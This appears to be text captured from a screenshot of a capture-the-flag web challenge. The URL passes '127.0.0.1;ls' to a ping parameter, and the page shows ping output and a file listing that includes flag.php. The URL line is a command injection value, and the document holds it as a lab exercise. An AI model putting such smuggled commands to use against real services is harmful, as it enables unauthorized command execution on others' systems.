 f78840fb-6aab-40b4-b4c2-1c6578e2c654.node4.buuoj.cn:81/?ip=127.0.0.1;ls
火狐官方站点 新手上路 常用网址 京东商城 C chrome、firefox浏览...
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php